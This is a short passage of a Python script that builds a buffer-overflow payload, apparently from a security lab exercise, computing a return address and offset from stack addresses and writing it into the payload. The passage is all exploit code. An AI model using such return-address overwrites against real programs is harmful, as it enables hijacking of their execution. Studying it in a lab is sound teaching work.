 19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0xffffcae8 + start           # Change this number
22 offset = 0xffffcae8 - 0xffffca7c + 4              # Change this number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
26 ##################################################################
27